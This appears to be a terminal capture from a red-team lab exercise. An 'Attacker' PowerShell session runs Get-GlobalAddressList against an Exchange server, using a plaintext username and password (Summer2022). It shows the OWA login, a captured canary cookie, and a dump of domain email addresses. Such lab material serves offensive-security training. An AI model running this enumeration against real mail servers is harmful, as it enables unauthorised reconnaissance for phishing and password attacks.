 > Get-GlobalAddressList -ExchHostname mail.cyberbotic.io -UserName cyberbotic.io\iyates -Pa
ssword Summer2022 -OutFile .\Desktop\GAL.txt
[*] First trying to log directly into OWA to enumerate the Global Address List using FindPe
ople...
[*] This method requires PowerShell Version 3.0
[*] Using https://mail.cyberbotic.io/owa/auth.owa
[*] Logging into OWA...
[*] OWA Login appears to be successful.
[*] Retrieving OWA Canary...
[*] Successfully retrieved the X-OWA-CANARY cookie: tXEwI5tjvkupQN8w87i9CBB9SK-f6d0IBGHjZS4
jjPVvu4aDqYIy7btCkN0OguhUIZwEdX-euNM.
[*] Retrieving AddressListId from GetPeopleFilters URL.
[*] Failed to gather the Global Address List Id.
[*] FindPeople method failed. Trying Exchange Web Services...
[*] Trying Exchange version Exchange2010
[*] Using EWS URL https://mail.cyberbotic.io/EWS/Exchange.asmx
[*] Now attempting to gather the Global Address List. This might take a while...
Administrator@cyberbotic.io
bfarmer@cyberbotic.io
bfarmer@cyberbotic.io
bfarmer@cyberbotic.io
nglover@cyberbotic.io
iyates@cyberbotic.io
iyates@cyberbotic.io
jking@cyberbotic.io
jking@cyberbotic.io
jking@cyberbotic.io
nlamb@cyberbotic.io
nglover@cyberbotic.io
nglover@cyberbotic.io
nlamb@cyberbotic.io
nlamb@cyberbotic.io
Administrator@cyberbotic.io
bfarmer@cyberbotic.io
iyates@cyberbotic.io
jking@cyberbotic.io
nglover@cyberbotic.io
nlamb@cyberbotic.io
iyates@cyberbotic.io
[*] Now cleaning up the list...
A total of 6 email addresses were retrieved
PS C:\Users\Attacker>